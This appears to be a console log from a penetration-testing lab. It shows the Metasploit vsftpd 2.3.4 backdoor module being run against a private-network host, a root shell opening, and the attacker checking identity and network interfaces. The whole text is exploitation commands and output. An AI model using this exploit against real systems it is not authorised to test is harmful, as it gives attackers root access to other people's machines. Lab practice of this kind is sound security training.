 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.6:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:40005 → 10.0.2.6:6200 ) at 2024-02-21 11:12:00 +0100
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:37:43:dc brd ff:ff:ff:ff:ff:ff
inet 10.0.2.6/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:fe37:43dc/64 scope link
valid_lft forever preferred_lft forever